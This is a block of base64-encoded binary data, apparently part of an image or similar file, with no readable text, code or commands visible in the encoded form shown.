Uyuzvt+rg3+s6Zu1VbvVza/B0gvaRr/qkwvu2q/W6y/XEdfHhoffmsvXe1/nn5/udb/iNiPyhkvu4jvfUkPb0mf78/P8Kg/8fa/8ojv8xVv9JoP9EPv9KdP9OL/9aH/9iUv9sNv9liP9qDP9tsv94If+ITf95mv+Lwv3Qt//L2v3uywj+AOkIHEhwj0E6e8woVEiw4UKFBxs23HPmAYCLGC8KQMARgkeOAjKKHJlRwEYIIEB8AEnyIgKPHk2KhEACxyBVm/ZI3MnTIcOeQBWeGUq0qNGjSJMiNZhUJ9CnEp1CnUoVqEGpBJUWNXMVa9WvYMOKndq1rNmDTLWqXct2qMI5c0TNMhbNmrVxd+2Ow0sqCY4XOHD4DRyYRE3Bfkl88ADhw2HCgXu8mPyiR48kScKEUcX57l68e+2KixaNGrTTxVLPmpW6terVqlgXk0VKVKA/uAPpliRp0qRKlUaNSkU8VixZyJMTI9azq8CHEaNC9xq1SEsAHWGyvM7d5MuUHyD+IAgpknz2j+MxCoDw4scgUnzGSlwoX2jb+2vTHqUuH2H//[base64]/agjkDruCI1sucoSmyybwCUsXAItyWQaf+wm5ZTEERcURM9p2SWXT51hZkkvwcRmm2eWt9FLH4BAwprbYcTRuR6FG8G5J9X0wyWiJPjTnvZVip9OFCGFoIGNJthWgdH1K/DAA10F6XT52lvphHOgQkuq4mR4FymEAdbph3+RYESdgtzEoqYxxooabLOo4quvJZe83CzLAamayy/fumNsvOaoYywlb4LIsDwLSwcfxybLW2+/BWeVntTulHRPNYyZrXbjydStehw9EEG4hrkg4rbkfXtutiKu1JFjOLgHX55m/LeQwvfhm9S+ihL8n4SREoqQ3XLnDSb+nwjrx7afEzoCyy7UiGP44YJ4+mlNmp2oSuHWHF6jaapxZjIpl1QiiB12fJGEEaBjFsZ7pCC3so+ruZw6MTb7aPPrrBGDnCg799yzI7g7AjSTT/J2NLR8Q6u0lk+JOdK3EFigrZxSn/ltBFc7ZhgJWn+wrpxff52uStaj5K6pfuBN1bz1Tfq3Vk4JCiC/eouFX91Wid/+/AUFD3C9579vBlx+wFJMNIYjzTG04CnFJOEmoimNjUQGDZslx1ekGEQaklCDGnjAgh7IYAcewMEO1uAFpkpFclCXulk0Y3WvU0XMZtFA1YhQFHzo2UOEhYjc4Y4Outsdk55CPDpAij/+0AHKGRBAEjJBTU7Oq1r0PsADyziRBy7Q2gOyR0WwRdEFKgEBYA6Ykzytz3z5W4pA1Pcf9tGvKhAyS3Pkd0b6SepgCQkjhCa0CRUCEIDH+MGn/[base64]/[base64]/[base64]/h0jSdJEQYLEvSg6MVrQiWp14RaDQIPAIGJJiFCTVZChCKURSxyxLrF6oiTnYws7eASXaKYIYd8QISCMesIsgxElQETCN8OBdqRoGu0ymupaU/[base64]/CLQB8S0Q8gCIJABOGL3ghbVndMXGlkk0DDyTIhkLu3toHOOY2N8ntuwqTlRK4wcVKDcYQhyBnVavVVMIIjGyke8scZjMze4PMLvOZ4fuBeQpCEqMgRSWUcxzU5WiiJ5RFtkWBZ638jM/ohvXe7GfSQQ+kCrx0SbYSnehFV80xRwBDiCedon5jTtLACThsM+2CKXKkJCax2hWb+VdTozrVww2jV566Tap4RY2OirDA/gQwWeN6qrre9XT+v9o/FgayNGsFb61UQYo02PWu7R3zmDUoZg5CO69njoDVkiCIQKQCOFciRixEiNg5Axix2Q4WgfOTbnRnnN0MmsgsCQJvND0tefTWMLoiwIN8nzjS/g475oCTuRLnNAk3EJuhPb2Rq1UvAi9Ighe8cIZbC2zJxG1IU9StWVZj3OIa7xfHbR34AH081xFn8oQQMbgafffxWoaNHWqQXmYPdKCTtDleD1rQ9S778/CFAA7sUAn6yoLoRJLFclQf7h3JAkWQIHDii7KHpvP56aqUVkGmLpCmWR2XWVc0TCJAgmCeSLAqspzY/x3psmOaxTpvHtvb3szwVHvuZ2hQVgv+zLYIt3oodlfykC1Oa46fRaqHB7nIt/LVOTC+GMMmNq44k4TNo7eDL5c5tMtc0AxK2+Yyx1c2R0nwFQGj53OxkCIStUkApnoSBXuyxxa2t2e4l3uexSfUoVJOQybB11LN1ANYQHopEhuWwxnI4W/N13yak2JgoGlR4y0yVn1kg30FglXcpzCHsh97cn6Ft4MIQikdp0Yel37lt37Z136Mtwuz8ni0whnHtl43F3M3N2b7B4AdQHn/p16WtH98lS0cxHPAEVkMuBwi1Ayy84Co4AgRuBbnZnsVaIE9JmG8twcfcB1eoy0ZRm+N8UtJIIKcsQu7ABuWQxthl4KZ41r+YQB9naYRAuBL1vcCNKh9U3WDC5ODR/EV2MSDkUJ+4nQgC0N4Z0GE3jR71sQwc9A/[base64]/Wvh/MpdQArhsmDeR0bZsu/[base64]/HoQzLpJvKWLTaJdXt4GX4IiO30kyUTlEKJgkTJgi6YlG23lCRAdy/5d1EplRFClT9GFld5fvBjePHDlYXXlfYShAFZFU4Xlu6jeGSJCrDAGuCVT4dEMVnoeXAJba+YiwbHhTa3nBH5fwKIlxEABlBSCX55eqX+Qxuq93McNQeUSHsreXuKuZiBtiWPCVPooj3agm8mcio9mZmAKIhB2W+CBXDlmIgvMEW2dFrsSBOm2TfjJ1yqeS9205p9hy/4GIRXtUa0yY/RwTZfCZZTsYzMyJsToXg05AfAKZyy0laIRQok8JABSJF4GV+fV5HOdotQSJEGh2YuEAb3NXSjkIAPdYavhwpKB54FCn7jqWflyVlb9YwGI42/51LiARMfAIJ+GJ8tMp+bWZ+eWWKICAY4sBKiyY7EF6ACKpCMEp4GWi3TZZX3CJuxORH9SKH7uJURKqFYyYNAYaEUiKFUxWPDwqGKBQ0fGl6qQQpGMJdwWTV7RXz+H9ABL7FXVJh5zgaFhoqoHLSL2iUJg6VthIUco1AJA8ajEfJq5Nl35wldRNoVvvd7nOaf56GT7/mHLyKfgRilJUiI9llpsWWlJPAAWQo94WIEQtoVkihcEqdZxgV4ZXoWfRMVbzqgQ9imbnqs4RR4cgqknEqnY5Q/EPEgZCkKefpdNyJesnAEd/mWmud5gqqLjmE9eSmXbklJj4ScCPCtoddXh9oBSQAGw6FfNZocsTCYKKmpacSp0OqpuwqqXboHVXek4kGN6LKkWHAiKgKIq+oi38iZ4RirmpOfaMefM+lLGnNO2ecgvBcVeZI/bISgs3Y3zEodJytVyVpcEjr+oaGIfs/KktIqYfZSkDN0ih36eLASebEABm7pXj8bAY06RenSTFH0AQ+AtNDDQUtrcM82ST+bl2dmNWHgc5GlSRBVCTpabqsJZHMKsKHKq6fZFVWwdjGWLaZ6LldzBIAFn93YTqzqqlJKsZcGmlg6k+ACiVxRL3VjPoTysbfWo/[base64]/tO8JlWk5YEUbxy74EQb8TqFVPiWRyxDCQsL/FICt7ekiTEAas+3luuUF85QFaI5djQz09wAMu9l4vFh4LBV/qaqgVucehJ6jW8wH+YDAJVpKvOlo7/Fqz5Ru2I+wF6akR2QICEMBh1Eh8fVgJy7uqMOy8M8xyU1qxz4cDOmfCH8DDd+MWgFJgvQpo5OMlX/HBINxcSiyb4rcgWCnFjxvFifuP8FvFuXnFWCyz9/glREa5QEhdouA/[base64]/0JLopRz0pZbZkxCJHmwj7Zz/[base64]/Y9UgfbJeYAT96dQkEMneQY0aKxg/8AO/1VA8KbFnXcNpPQgCfXa1atA7XAU9ptC36RZvFD/4UwWineAeUQPiSRVFENoKHuESPuEK/gG0TQdeUAMQLuEeUAUJ7QUbruA1MMWU0tmeXUGMtDUUvuIeUXtGsOJGgBAhLtq7XeMZ9NoIwRgUbuE6zuI+nuA10H6/nczK/G2X2rnLxtyum9zV2EFh47lO7WEs1tOpO91L6REO/LlYTs4M/KjQ42F2kAqikARFkErW1JJPCZZYmQZ28AGSnC08HVTjIagIjBiDARmVXN/2zcn+KQJw+o1pO9XfoQUBLmAEHo4W+SLR/zKkSoHgP87gKd0TM/[base64]/wDD4UpV7wO54SIdDwCv/wEB/xHnEGpwgLwB3cqXF6oyAJteqiM1WulZTA2xwezOn+Szy9NXZcSQ7M2pax1x6gcxAJbfAl8+8KAR3wx0egBj0Q3tbONn82YXA6rAvyBVdQB6MQBiJyHutdRZRsKsnHcoeYiMUUTPomCKXDmX0+CIr0KW3ctF8jmsTH2YBCs0e473/j6B4xCL2w9mzP9pyw3h5RBGyU8OmiBXdw93if93q/93zf932/BVkg8JS+BJpQ+IZf+IUAyZTuAfHc6inxAjfgAz6wBEsgBZbPBVwAB3CQB5zf+ZzvA6INAkww+qRP+oqvLSnQBKq/+k0QBKc/8CGwArI/+7N/AqUVAipA+7q/+7zf+7KvAqfvAYhwzPw769DQDENXCWFQcHHJQU3+hExHOSItphizS7pnNlTrfd1OXgeSQNzVEzbuBfOSBPNJS1ev2I4eVubife2YyMsRwYNe0AdWYAV/IAlh0AOh7Rhssi333La+QsMAcamSIDV2whwMo+YSKVUNVZGCeElQmCMvXHyIkLFDh4wPEHwUAEDkSAECIhipckalyj0tzag083LlTJo1bd7EecYDBJ5a/[base64]/nrj2An/[base64]/IJLYEvVDljzz5sovvOeecwGM+H4NBEQseHDuMv3yey6//[base64]/E//jRBc//GGUU+Zh84D5k/yM3xcLD7UBccccdF8EEGby53aEltFLeCpXS/YtIJJHloUDswO6BDwb+tmDqAgmE8yWZbd0FLN6jeCGGdiSlkoIQOkiNiQv64yAwlGwuZSgRcKFlm648o+aaa+eyCgF5IqGXMH/G/xK6vBh6fk6SBiBVljZATdAPantqygf+QFGWrDXQgaDgGk/g8DUKEkZsF0QM2dJiNsqgDWBsA+GmRlWoU8VNNjLgSd1ShTcW7oZ+qqAVNfpWq30BDgt/wNbqXECCHYLhD4LrARh4sBPpkMADJEKW5eRyuWR9AAxL2ogRjJCG0I1iEn84AoG8pR/U5adXhasPBMZVlA7UQEG0g9+DbgehCeluXhmS1xci1pDQCQIE5EHR6lbUAyzUoQ5CjMDABAABAJQkAkf4g8QqoaOLyUgQBgGZ9zZ2BCXxgAdAuo4LImC+QiKABC3bw/om1D6XvC+NDSqaiewHFPy1shpCGkTQiuIB/pnJfwEM4AB1mQs5QWAtB6xTU3z+QJYHFhNrb6kgBTGIQSa8hYOTgYGJmhBCam5mhJjxVKpQCAEVzoaFeNsmBEgQqxkSpxjEqGEqpkcC/RCLOy7ogSR+CKTqBBICL3iBB6DILeNdhgSkU5bJ+FODJFgSYqFTDhjYuZ/T/[base64]/jrxZjiAgEP1KAGaCqKW90E112Wog08yUJdy1LADyxhry8GBSMc05T+F/w1UYG9oGR88JYTPHMKICgsY9fWBCIX2chGpgJnHotN1WgTAiGwbGww2ypQ8QQHuxCOZ4cDWlmQInSTCMMkAOqBDzRVeiCSj8GCxKQIvHbNxDIPh5tC5iOQayNC4iNCf0uMkgaCB/zk4ragxZHSzUVy+2luB56rruhmlbpLmZB15YVdDUEiFckJRA+OtdJh8WB5l+hyJQT3B+15d2VRuEQYoiXf+hpjF/dFiPfC0KQXjAQHFghJlMJ1vJSVpAMt4x/[base64]/[base64]/[base64]/[base64]/5oCSFHBKeyAgeAAOYi7mE6q0/+CGZa8ZnhMb+ZkjH/WDAZBmXf8mIbcQPyaGo2kSXo7PA6RJHeCHHDTTHCoEEnCsRYiGSLsQkMEiDStibeZzHXZgFWJARgZiYhPnHY2C7GyTI7rGeFrwRg0gCI+ABG4AnSqKP9TofioS0JRw2DczIJ1wJEBMnWQiH+URJsOqFaJswCqPJ/VzJuUAC/kyGprlJnMxJuSBQnBTQ0pOLXFhDtOCEpGRDsHTKsriMG2igJSiEYtqaMwQ/KfiaPADLooCDRoGDZPsAxaCUpvACPpifIKOUepsmzmCCE7iM01ibZkqBTgyCFDBD8PNLudHLKWOVcIIAVSyGVkzMVwydx5QELDiC/tAi87j+JDLDAitCs/FREvLxHCIJM4QKzZgLgz+4gmoxzdNshuKAxpsTwcqhnJSLntgEMPvwDzHygIsCx5vZTTjyqAT7zT3gAwTMiOt4qaQKls8kBbWzzkSlR1XoMhiZL+wMSLZThYJUgxeBiHwUBHkSESVxqSQAgx/htZRBHyTknaraU/dUifmphPmkz/pspa6wMrACUP70iizYTwSFgAPFSQjAAZyMEwh4E19i0NNzCwhlQ6iEgKdhCz5sIB/IUAcqhB7lUJ7wULAJ0ewIm7L0pcQwm6agAz7gmmeqMhCAxOBLIExhG0vZRODT1mlNixWomxWoLCIQ0laRPjVAzC2jFVv+Kan4+KEn0qKd44hgIZZE+jL3+AMsBZLpGYXfSo7Q/K1UkARpAZw9a0ZnRFNojIU/YJI27Q8uetNdYxL8oKiiuE1Gs8A8NbA95cCVpYMv2AmX8kw1qA6XeqlKkAVETdTrXEGhEqpdwM7rtM62o1RLjQgbecxP/[base64]/[base64]/[base64]/[base64]/guznP4N9KWG9c5k+A1qoCZqgzxqjElqfIwPpuYBF6gBI6iBXEOAGphqQ16XNwpwVW6KrqblsFbwBSfrsg5DCuYJtf7lY3brtE5KYklKOamFpHyBuKXbuaqTE2vKBiqKFf4ERjDsFL/WovjQx+5bR9HhppCCZ2omnqgBFi0KF63ELiCbzX4+tPHsz14yCBBtFSLtugmBFRj+0tS216JobVYkDnMqBhgKLSuKqdEhl9rFD+QCkn9aFhK4IYghxt0lRuM17tRE7uNGc5OyY/LIYzE+ojj9xVocOg7D7jttEDPY7j4t8Ow1Ak8igSTord9KNfMWhJkTqmKo5EUPWkyeR0WPX4OwA6OGiIuRhUuHCFQQhYUZnx4wgk+qAruLEgBXZQthkJYu9QPvagZn9QV38JnsJU5YyQmm8ANdhA/IcHHK8Lk+vVqAAJ5MyloQC7fwpTpZA6fJmrtSIBhL8WbXQ7oArDwoNxl3lGlvCh2flE8sAhznCR3nDMTy8SAoFEwRcni+lNGWCxUCASU/bSu2jT2UBeBw7Sj+3+J6nAUQFB3SXBw20w8IGxcPyLq52MbgFtMY/BXAAZFBl+NnRG7jTnOb22jS+ZaqSxYOIxFNsg/8IBA357AO+Eb40fM95+6Pwuo98JLu+AIyNSk7MHT0Tm9GZ/T3fXRIJ1odtNTgYdRLb1RU6LqEPQIpkqoH6CQSIHnvdonufpc20uoDBodeaPWnD+tXV0k39IW1lmucPL1FaGZi1fU1LAQP5/o16PVaIPth54lhIguyP3aeEGyrUQSAeTFnd3bKqzGwabdud5S75wkuENei2HauWSwh44zgaywqgAHpAwEmKPdRST6eSAF0BwEV+gAZcHfULopZcG0Zgm3jSPT+fcEV5gkEUJ3e8Pj3+6gBk3G//EsFzvmDQ4MAF1AD5RhuAsRo5X74iyaGwCmtJKIcjgiQ6P6n+/gOLjLZlGaXkBf562KjPSCzFzCCL/gCPwCESZCENHgpO7AYnwVamOf+mVf0ecxBToaI4NF5TEcFng8RJ/WC9TcCndCptCr6kUf6Uq+Q+Qn0MCiZuYgFqOf/XUYCHACILFnEiLkB4eCvhAoX3vjw65bCRVke3qqYBcKHihoXidFYUQwEMbVGkixlEiSEJSZLkazl4yAEUDJngip08APNnDI/8ezp8ydPmEJvMCpqNA/SPFKEQuCSNCkZMkyYQhgT9SrWEzCr8PH+ADNFky5ix8LAOPbsWSpBYISgehDEiSBU5tKtO3fqwRNE9vLtS0QGhBB+/UKYQeMw4sSKFycWuosatWPFoFGeXGxWsWKqZsWalCoQ6DA8PkR4YNq0Bw81Vnv4AGZUrFSSsGDp8MA2Dg92Ao2aNAl2s2aZh2cObvw48mbEYgU6Uvr2AwQIopvuYD2Chw6tXZBITfq56YPWi8wpb8bMmfTq17NPf54O/Pjy59OvH38P/vz18X/48MIIfV8cEYYdlZCy2Syz7GIMgw066GAxu0i4S2YNqnKJGmFgEYaBpMjyISywyAILKaiIMkkgYGBxRHpeGHGGBwAAgEARXuBH3x7+dOS3Y472ybeHGTd64RZMsYBzJJJJKrkkOMk4+SSUURKJ0UJV/[base64]/DHUcMuskZt5wkdXxwGrynRdBBBNhB0EF/LrjwQWoQxHtvBxBUUd7+HOe1d7B6ZszhI8MNw8ejfXv094IX8+VoBBhqGIiggg96PCHIFBZjzDHGXJghbYKQ4qEqI4ZICiyiVCLJHyp6od7NNQgAwANVGHHjfjvq2PCOQfZIKZG8MLk0ks447UyUUT/Ny5QkJOSLL1Z+AAEnVnpUC0yddAnn1oXAudKiacIp5wt02hnqDYr42aciX1LlA6GEviQUHHlHtbdQjjoKKQSS0rE1Ux+UairjjTv+OOSRdzqlXrLuBVjlruJKBGMzyPA56J8bthiuB71QDK/llpuZKpd9WEkloAUiyBH92ebsbanVUIQHYPAWCA/42qFGEjiQcMRvw/YGXK/mrpv+rrrLTfKHC7aFJ11185YWwb0uYEQCCf1lZ5t1D4jnAcHnoYcwe+ct7DD8OEKMo1ckVPwjHV4kocYlBybYsccYFDIFTSgz0RjHMVRBCkGkYUV2uMSHWuayEp2IZrTxgsFytrOe2ahHQdMPw/[base64]/61sc+9yjsffE75n2EZjEsUcxie/hCxiDIMQkFcEL/[base64]/Kl+axTzIIJE2HuKw8yQ6ujev6ImffD3/6k+T9qNigzILvmyIyx2l3MQhaxq0MdwnAElZHzQxScWc2wgEH1aVAAHpDnPOlJtPykJ58PO0NCQ3UQgrYQJdJtKUyQINEd+mIRB8mCRLHmkSpm4aK1sJt5O/pRkNoCJj6gExdh8oE2oJQnXMApTDzgTphIAab+SJEpCGha0zzwlCkv2GlUhGJGM1YBJicgKoTHclSjEiEI8r3idSGwAsutIAS2+vBiunqQMEBGHIa0DLBmoYrENjJ2KAoDGPZFyeqoRlod6EESXHAEF/TAW6MkZSyCHNhYkCszhF1lK4VTjHMlVhJgeNdprBcv7inUXxiJwD/1Ra9nhUc7wexs+zbrB9GGlrT3MYI/T3sfOnyBf7JAUIRY69rXKihBzWBOJSYomz/k9g9H+EP/yLkymU2CZjZTnxlu5gEBCMAFZ1AmPY2W3B/hR31FU08NMswU6rIwo5pmCnhvGF5LvEWit/[base64]/sCDI3RyWNODgg343ANxgui3KKoDGL6A6ER7oQMCeACwQ57M85iZ0pVm3wnD4Ax0UL3qVOc01rP+NKxZVyhrCK9ESX2QTthQTRU9iC2KOEMQmBdxs2b+ryJsvYq5r+ITq8DprlGqiPjK1+LqETZMaUpHHyRbwEthygkQPIX8LpgPRoDJtKndRmtP2MJW/DQEZCArcX873B/2Y7nPzStgrVsWLJ6EI/sayR6QoF4LV00NtGOEUEpCEsnrt5CHrGTDLmeUsggOcc4VG5rxoLEI8Be8sAOdCIivP/7MJb2kbEXVmAfM6iOYI0RBio+DvOleeIH9koufNucZzi0/f4N2IQvtJ5ZYNOuBDXqAhR4MSGUrKxEqHGnooA/[base64]/5NFYN6I4H/Jlf4Z6/ARa4BJxl3NkoFZzzoMu/vZ/5yMseVodpYId10EtrOB93fId29GFlfZnGbdYcZN+BcN8xKZ2OjFwSyA8daIzKnZ8mMkjJGIM1IdwR0F8P0B8WFEj/rMwlEFog8BkYDF2iVQECGJcAzk8yAYmkAc2ODNN6NNhBkIADWl0EBqPTSJT3MIUlWCDWtMlNlB1JKOP+qgURBt5AS7xd3OWUCdoCCh4EIawg3dERFEVRSVmRACKMUBhCUhQeHDDFFOzgs1EFDNAUVuCBPC5hDTQehhmhGzFBVu0jP/[base64]/zi1QkjBIL+nVscIzIq4w2Q3QaOREghQRX1JQjKyQ1cI0j50GHO2txh4DZyY63dSRTtXeKMI/sIRR7sIE0t201oph8JhQ4KmDyOJj3aI0xMwVClABMyAaq0ZmvqI1PIhVGpJlXYERGMGwRYDg1AClyogG+qgAzYigz8pgpQoVCU2xamkoq1jiyclSykAuoZS+wQSBlC2eul4Wqw4V+N5BsCXCstB8GhmLn03h98C4o4B/ecBvJxpPboJL4oC784n/gsFPX15E8CJSzMgnAMJVF6HwkYQVI6UxoMgv845VNCpYNQpSqoQiUMgiAIQoPCziVM6IQWi7H8QSQNl/[base64]/CVRLsgWQkbCd35t6w4B4poVJlLNkrXcEVwAY61U69WE8gNtZ1XJZC6ZILMF9/PMB32OQH8GRPvmojBuVw8Gd/Ohd8jNwXBGgy0YHKbAbIzFnLNUhUdqJskUKCVOUgDAL+7CwrhcKOIIBSJI3lhp5BEQgAAtTAzVja/AAJiXbrGZgoXaro1rGoRHUgU8xoeGmXDSEDu4JUJ4BAGyDmrL3rjgLpGsjr29wAZK5CE+3rkr4gUOCUZQ4TER4blVopBKxj4XlK4cEAE3wpxAakB1SBT52QULGRnX6AtdkpBLipUXFsYNimVoCAqyBGsYWAYYQAIN0KyB6EIKTbcFQGZpDTF3qIbxiqJMBYD/CLwpEP7HkAD9QBv/kbK+EhS4JLG8bCYKlkLACCpkYCKQ1Lc5DGv2wkHwKMv3jHu3zAvqRGw1nRHCACrJqBB3yBKLwZcdAq/[base64]/KqBlq9rJUgsiEIswEIjCUKyxvCyPuiz2gGGSut53EwRSAe2EtMtcmvjdivvCEUYWIIRHzESI/FAEZQN8UISP/ERr0F0QQDYZe7lZq7m2oKd1GvntgEIcDEhxCtj0t2iLMG+rkKenHE2EgJQeIIbLynmMQUcUKkhsJTCJptW3DEeGAIeOOzwfmmx3QTyDtUJgYDHGpXlCcWERVcK2ObWZA5fJEZwLkbmKeQKnJAsUIO6XWpmACopPSd0rtX0hNKhYsF3NNb40NVqYMGjQmr9Lgcj/[base64]/jAH4/[base64]/cSSRDYEWCAwAwMBogBxlZ5nh9dgkOeGGCjS7AoEGgYi1NLQjqt3ilzpHV8pLR4ABYMLf0a7b8xUpCF9ShdAhj+oMEjuMJZp/UkjGIuradtJHNjoer4eIfr0cupmgbumM9ObksqmJ7BCfZymdkXIOUXpMHD6EevOnbLqZhtgYEuW8EOFHmRWwGSE7mRayoYhAFo0zDg/gGGDq7BwCICGMHAtnYQn9AH0N8RfDmYh7mYH8ESP80znPmZW8INrDmbt/kNjCKcj6JQ1LZtI0MnrAEW5/YRdS4hbM18zevbcSNMPCZxc6Oh+IByJ/pKuTmjuznijDSVvoTBJhseLMESMMEU/HFDtHQcdLqnIywItHcKmMqmYEqnJyEVTIV5o8oKmEoKuHcIcOxADsZwGqStfIpCTiFMZGFyVsYqxTgxSCT+KUDSbkj5oUbSkzELKi/4675uGmY17kn4hI9CKDwCbEjCDqBBIpj1WaNkkH34zkIAePgLqirwlPGSdQziuC9LlJ1hBCQBBByBjAcfMdB4CEmiNqeBjvOIIIzCm/n4aylQiUxCHySCHsjBEyS8kXMAwzP8CDz8EQwPaIN24OIwejTYtWa5lntrXJIAL3wDyId8yKP5MzgDyZ88yqc8yde5MyJBndu5QiODFHvdNRICTiEBRY/uCmYjBBB6odPdSyB6og890Q/9GGzNHVNpO066aGb3aBpEpkOsp099HEAe1V+9pydhE6A3qtPFDJyQnOrmreCRcE6yYhAOr49euSj+B1rFxkQ+ZyW02KGCAd3T/c4yn6iOR+1WQezR3PxG6r9R+yNcgR2kQbY/wimYdS9vdSxIAoi7HnX4i1xbJ2RxrbKg+Kf+Ifc0MzInQQTYATVjRnHUu737SFGyWa4umGLvASBMaDhbEzgvKCm8Qii4wik8gsHrgRUk/BM8/AhwwAjwgJM/K8VLubSuh23szsazNj+Bgcg//zc8Q/SrPPVX/8uba8xjcZ93QicQQg+4hQtkQRuMfxbgFwTgvEQH9woCTpL+/AoahNAXvfwPPU29BHRH996cAKU7/[base64]/4+OGzeo8fUpdIqVI1a9esWbqB60b16hUuXK5OyU2USI8eK1Z2QKmjRo0g6oH+/EljxswZ7949QKjB9Xt58+fRp1d/pobMP9/gx5f/jH59+/fx56ePjH/+//[base64]/qrssujfO+IoHP9bDNFtv2DKJEvm+/0U/ccesb0D9LAjS3vzYSFK/[base64]/DLuUhB6OOKIHqo5wgQdBiPGss2aakVXxxUejtVY6XOODDl3+eSXaV2B9AxYWXUJZdNFlnbMCizrsgBa7P8LwwjwvjGj9jCpU11b22c8IzyBLwJ2P3N3tQ+YZdflDt1vgkVkDQQ++4zZBt2WK994H2T3whgqff5CQEmUixN/[base64]/kg7QWLLdhDAXe7CxTtF/o54yKBE9ohnPJnUoArn8ZPb9FQE8GSvepJ81ycTdAPujZJDI/oACMxniCkUzEapRB8e3LewhvmICQY5Afx+RIUmwACBRLpfQzqiJRV4TCP9A8n/EkQllbEMlCRQhRVngbMxjcKGrxgGKQahit4MYxZj9KAoRCGISSThKkCsEwnzVAM/[base64]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[base64]/IBD+8YkKKh3+H4tvkDVZnQxtijU304ahatM2qXUp/AYfsyPS/mC2elb8NHJh95U5IWGM0Khb4W/iUiHHfLZssUPu0JU7/U8nqGEWIKER4fXS5DVb6rVuzbNf8fUMDBVb7/[base64]/4AmBoEajsEYUIG44jb+PUuRbu32fed2FDcXPQy3LfkVbx+TVrYSTw1Wo/ISbh1WD+WUf5myKZ9SX89vNeK1foULUUMDYieWUVHBZy52cqdRY3eCbLDRMed3UznVcz208QoKCfMkMqbCBTSLnFb3Klo0MRavBrJPcHK2NbPjH5OPB7CgtJKutnDYV323BzZlIYU0aBfDL2JUH/uxbFmoElLhmcAkt7J2epeyI3vFD3lDe4uhN7h3FLwXfMOXO8HgEqAhECrhJqLhGGhBFNR3fecVKgsVfuv2AfUWXxHYfvvWT/cXP1mRgAF3QBs2W/[base64]/Xo5BnJW/394ARdo8PFnADl3YGOE/z+X7p188OmWAftoH1cpEZ2Ys+lWIjeTAtOGONc1Uuua8qVJPnuDxHths7tAj+Qvo6QHTpBDCiAm0mReW+rTI+mhKHbkf7RmdplCV1WSCV6FPmTO6SV/mOgKF+V/n2hjP+SxQMUgHMWMVVkrkakTmKndk0Apk1ACGoz4iasThzrrlQAsEp+mabyfQIwuA2RgALmsFn268YjiEayPpniGUTLNM/N8oPeDD2RAGt0Zlg2TQA27k85fdd5Rk1AHpN/TYUt1LQmHI+gxGRCfii1K+DvaOO7XiQHmdx1bpASyOhJfZxIZmCCfMFR08GJdpVrrGiP/Y8M/riPLQGkKhu/GJtMgUyDuPbmG8ySsgy2vHbwJBoY1RGaZcld7aHwGDORvRTng55WdMpeMBskEir5eQe66aEeQAMjpm3eKvGkjQ5k3pxuKgPws/QvhaLs/hb2y47ncKJsDpd9